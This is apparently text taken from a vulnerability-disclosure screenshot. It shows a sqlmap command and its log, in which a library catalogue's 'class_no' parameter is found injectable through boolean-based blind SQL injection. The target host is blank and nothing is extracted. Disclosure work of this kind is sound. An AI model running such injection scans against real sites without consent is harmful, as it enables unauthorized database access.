 C:\Python27\sqlmap>sqlmap.py -u "http:// /opac_two/serials/s
_right.jsp?class_no=A" --technique=B
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:28:05
[18:28:05] [INFO] testing connection to the target URL
[18:28:10] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:28:11] [INFO] target URL is stable
[18:28:11] [INFO] testing if GET parameter 'class_no' is dynamic
[18:28:11] [INFO] confirming that GET parameter 'class_no' is dynamic
[18:28:12] [INFO] GET parameter 'class_no' is dynamic
[18:28:12] [WARNING] heuristic (basic) test shows that GET parameter 'class_no'
might not be injectable
[18:28:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /opac_two/serials/erro
r.jsp'. Do you want to follow? [Y/n] n
[18:28:20] [INFO] testing for SQL injection on GET parameter 'class_no'
[18:28:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:28:21] [WARNING] reflective value(s) found and filtering out
[18:28:30] [INFO] GET parameter 'class_no' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
www.wooyun.org